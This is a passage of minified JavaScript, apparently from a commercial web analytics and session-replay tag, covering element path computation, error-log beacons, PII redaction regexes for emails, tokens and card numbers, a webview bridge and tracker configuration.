Xt(w){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>w(),{once:!0}):csSetTimeout(w)}n.onDocumentLoaded=Xt}(s||(s={})),s})(),Xf=(()=>{class s{constructor(t){this.$E=t}run(t){let e=[...this.$E],i=et.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.GE(e,o,c,r),this.zE(e),e.length===0)break;i.length===0&&o.host&&(i=et.getAncestors(o.host,!1),r=i[i.length-1])}}GE(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}zE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Kf=(()=>{class s extends $l{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.qE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}qE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.WE(t.id),t.classList&&(e+=this.YE(csArray.from(t.classList))),t.attributes&&(e+=this.XE(t)),e}WE(t){return t?`#${t};`:""}YE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}KE(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Si(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||ws(t)&&e==="value"}JE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}QE(t){let e={};for(let i of csArray.from(t.attributes))this.KE(t,i.name)||(e[i.name]=i.value);return e}XE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.QE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.JE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Be=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Wf(h),y=new Kf(l);return new Xf([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=Hl(h);return Qn(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Of(h);return{path:Qn(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Be;var zl=["t.contentsquare.net","clicktale"],Jf=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(zl,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,B.critical(t)}};window.addEventListener("error",Jf);var B=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(zl,t)}static setStrategy(t){s.En=t}static computeIsActive(t){s.Ye=js.boolean(t),s.Ye?s.Qc=js.boolean(10):s.Qc=!1}static isLoggingActive(){return s.Ye}static getStrategy(){return s.En}static debug(t,e=""){s.Ye&&this.En.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Ye&&e&&this.En.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Ye&&this.En.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Ye&&this.En.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.En.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(at.Promise)&&r instanceof at.Promise?r.then(o=>o,o=>s.error(ve(o)?o:new Error(o),t)):r}catch(r){try{s.error(ve(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.Ye=!1,s.Qc=!1,s})();var uo=!1;function Qf(){uo=!0}function dt(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&uo||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&uo||e.call(this,i,r)}}}}function Zf(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var tp=(()=>{class s{constructor(t,e){this.ca=t,this.Jd=e}init(){this.Qd=this.ca!==this.ca.top,this.Zd=this.Jd.isWebView&&this.ca===this.ca.top,this.Jd.iframesTracking&&this.Qd||this.Zd?this.tf=!1:this.tf=!0}isInIframeContext(){return this.Qd}isTopWindowTracker(){return this.tf}isInWebViewContext(){return this.Zd}}return s})(),Ut=!en&&document.createElement("a"),ep=/(:443|:80)$/;function Ee(s){return Ut?(Ut.href=s,Ut.href):""}function sp(s,n){return new csURL(s,n).href}function ql(s){let n=Jo(s);return n===null?"":decodeURIComponent(n.hostname)}function Ki(s,n){return csArray.prototype.some.call(n,t=>vi(s,`.${t}`)||s===t||t==="")}function ip(s){return s[0]==="/"?s:`/${s}`}function rc(s){return csString.prototype.replace.call(s,ep,"")}function Jo(s){return!Ut||!Ot(s,"http://")&&!Ot(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:rc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:rc(`${Ut.protocol}//${Ut.host}`),pathname:ip(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var np=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function oc(){}function Zn(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function rp(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Rr=csSymbol("cachedJson");function op(s){if(s[Rr])return s[Rr];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Bs(s[0]);for(let t=1;t<s.length;t++)n+=","+Bs(s[t]);return n+="]"}return s[Rr]=csJSON.stringify(s)}var Bs=typeof window.Symbol!="undefined"?op:csJSON.stringify;var Ji=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),Wl=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),pi=(()=>{class s extends Wl{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Ji.toQuery(t);this.ZE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}ZE(t){let e=new window.Image(1,1);e.onload=oc,e.onerror=oc,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var ap=(()=>{class s{constructor(t,e){this.Ts=t,this.sv=e}init(){this.Rs=new pi(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.sv)}send(t){this.ha=t,this.Rs.send()}getRequestParameters(){return{a:this.ha.app,l:this.ha.level,m:this.ha.message,s:this.ha.stacktrace}}}return s})(),cp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,lp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,hp="CS_ANONYMIZED_EMAIL",Cr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",up=new csRegExp(`(ey${Cr}\\.ey${Cr}\\.${Cr})`,"g"),dp="CS_ANONYMIZED_JWT",fp=/[0-9]{4}/,pp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,gp="CS_ANONYMIZED_PII",mp="\u2022",yp=/\d/g,Ep=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,vp=/(?:\d{1,3}\.){3}\d{1,3}/,Sp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ss=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,cp,hp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,up,dp)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,pp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,yp,mp)}n.replaceDigits=r;function o(u){return vp.test(u)||Sp.test(u)}n.mayHaveIPAddress=o;function c(u){return Ep.test(u)}n.mayHaveNumberSequence=c;function l(u){return fp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return lp.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),_s=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.iv(this.tl(t));return e===!0?i=this.nv(i):e===!1&&(i=this.rv(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return ss.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(ss.mayHaveEmail(t)){let e=ss.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}nv(t){return ss.replaceDigits(t)}rv(t){return ss.mayHaveNumberSequence(t)?ss.replaceDigits(t):t}iv(t){return ss.mayHaveCreditCardNumber(t)?ss.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.ov(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${gp}${c}`}):t}ov(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Yl="15.163.0";function Qo(){return{v:Yl}}var wp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Qo()}}}return s})(),_p="uxa",ac=5,bp="No stacktrace",Xl="snippet-",Kl="implementation-snippet-",cc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Ap=(()=>{class s{constructor(t,e,i){this.Sn=e,this.D=new _s,this.ef=Sr[mt.warn],this.ef=Sr[t.minLogLevel||mt.warn],this.Rs=i||new ap(t,new wp(t,this.D)),this.sf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.ua={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=mt.warn){if(!this.av(i,e))return;csArray.prototype.push.call(this.sf[i],e||"");let r={message:this.cv(t,e),stacktrace:this.lv(t),app:_p,level:i};this.Rs.send(r)}cv(t,e){let i=ve(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}lv(t){return ve(t)?`${t.stack||bp} ${this.nf()}`:this.nf()}nf(){let t=this.Sn.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Sn.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}av(t,e){if(Sr[t]<this.ef)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,Kl,0))===0)return this.rf(e,cc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,Xl,0))===0)return this.rf(e,cc.DYNAMIC);let i=this.sf[t];return i.length>=ac?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}rf(t,e){return t in this.ua[e]?this.ua[e][t]>=ac?!1:(this.ua[e][t]+=1,!0):(this.ua[e][t]=1,!0)}}return s})();var Tp=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(St(F))return F}catch{B.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,Q){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(Q))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function v(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=v;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let Q of F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(Q))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function _(){window.CSJavascriptBridge.optIn()}n.sendOptIn=_;function A(){window.CSJavascriptBridge.optOut()}n.sendOptOut=A;function x(F,Q){window.CSJavascriptBridge.sendDynamicVar(F,Q)}n.sendDynamicVariable=x;function M(F,Q,Tt){window.CSJavascriptBridge.sendTransaction(F,Q,Tt)}n.sendTransaction=M;function S(F,Q){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,Q||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=S;function H(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=H}(s||(s={})),s})(),Rp=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Tp.sendLog(r)}}return s})();function oe(s){return Ot(s,"data:")}function Cp(s){return Ot(s,"#")}function Ip(s){return!!s&&(vi(s,".css")||Ot(s,"https://fonts.googleapis.com/css"))}var lc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Pp(s){lc.lastIndex=0;let n,t=0,e=[];for(;(n=lc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Op=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Zo=s=>{let n=new Set(Op);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Np=["svg","slot"],Mp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Np,s)>-1,Jl={href:new Set(["a"]),src:new Set(["iframe"])},Dp=s=>Jl.hasOwnProperty(s),kp=(s,n,t)=>{var e;return((e=Jl[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},xp=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Ir(s){return s?Lp(s):null}function Lp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var Up=/^\d+\.\d+(?:\.\d+)?$/,Vp=s=>{if(!Up.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},jp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,Hp=(s,n)=>jp(s,n)>=0,Bp=1,fo=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),tr=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Fp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||or,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Ir(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Ir(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Ir(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:fo.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:tr.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Bp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.hv(r,o)}})}hv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Vs(e)&&csArray.prototype.includes.call(Object.values(tr),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.of()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.of())return!0;let t=Vp(this.getHeapVersion()||"");if(t&&t.major===4&&Hp(t,{major:4,minor:23,patch:5}))return!0}return!1}of(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==fo.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function $p(){let s=new MutationObserver(n=>{n.forEach(t=>{K(t.removedNodes,e=>{e instanceof 